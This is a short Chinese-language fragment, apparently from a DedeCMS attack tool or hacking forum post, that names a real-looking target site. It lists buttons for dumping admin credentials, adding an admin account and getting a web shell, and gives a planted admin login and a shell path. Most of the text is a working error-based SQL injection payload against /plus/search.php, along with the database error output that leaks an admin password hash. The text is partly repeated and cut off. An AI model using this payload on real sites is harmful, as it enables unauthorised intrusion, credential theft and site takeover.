 网站地址: http://www.qyggzyjy.cn/ 社工后台
爆后台 爆版本 爆密码 爆密码2
添加管理 Getshell 爆数据库密码 爆密码3
友情提示
添加管理: 账号spider,密码ad
Getshell地址: ../plus/xx.ph
爆数据库密码注意查看源代码哦
提示:单击按钮后请骚等几秒钟
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+
(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT
(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))
a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|5473e27baacf3e5ee9fe' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\'`) and (SELECT
1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT
(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
www.wooyun.org
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+